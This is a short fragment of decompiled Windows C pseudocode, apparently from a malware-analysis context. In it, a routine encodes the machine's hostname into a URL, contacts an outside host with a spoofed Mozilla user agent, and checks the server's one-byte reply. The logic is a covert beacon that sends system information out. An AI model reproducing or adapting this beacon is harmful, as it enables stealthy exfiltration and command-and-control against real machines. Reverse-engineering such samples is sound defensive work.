 25 sprintf(&szAgent, aMozilla40);
26 v16 = gethostname(&name, 256);
27 strncpy(&v13, &name, 0xCu);
28 v14 = 0;
29 sub_4010B1(&v13, (int)&v8);
30 HIBYTE(v11) = 0;
31 sprintf(&szUrl, aHttpSS, a1, &v8);
32 hInternet = InternetOpenA(&szAgent, 0, 0, 0, 0);
33 hFile = InternetOpenUrlA(hInternet, &szUrl, 0, 0, 0, 0);
34 if ( hFile )
35 {
36 v15 = InternetReadFile(hFile, &Buffer, 0x200u, &dwNumberOfBytesRead);
37 if ( v15 )
38 {
39 result = Buffer == 111;
40 }
41 else
42 {
43 InternetCloseHandle(hInternet);
44 InternetCloseHandle(hFile);
45 result = 0;
46 }
47 }